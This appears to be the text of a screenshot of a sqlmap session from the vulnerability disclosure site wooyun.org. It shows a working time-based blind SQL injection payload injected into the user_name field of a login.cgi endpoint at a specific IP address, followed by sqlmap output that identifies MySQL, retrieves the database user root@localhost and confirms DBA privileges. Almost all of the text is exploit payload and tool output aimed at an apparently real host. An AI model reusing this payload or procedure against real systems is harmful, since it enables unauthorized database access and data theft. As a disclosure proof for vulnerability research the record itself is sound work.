 sqlmap
sts:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: https://222.89.193.11:443/login.cgi?act=login&user_name=admin' AND
(SELECT * FROM (SELECT(SLEEP(30)))QeMg) AND 'PRZD'='PRZD&user_pwd=admin&lang=zh_
CN.UTF-8&t=0.4376727589406073&ajax_rnd=19759991904720664597&user_name=[object HT
MLInputElement]&session_id=undefined&lang=[object HTMLSelectElement]
---
[20:07:33] [INFO] testing MySQL
[20:08:11] [INFO] confirming MySQL
[20:08:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:09:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:09:11] [INFO] testing if current user is DBA
[20:09:11] [INFO] fetching current user
[20:09:11] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[20:09:11] [INFO] retrieved: root@localhost
current user is DBA: True
[20:42:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.89.193.11'
[*] shutting down at 20:42:03
C:\Python27\sqlmap>_
www.wooyun.org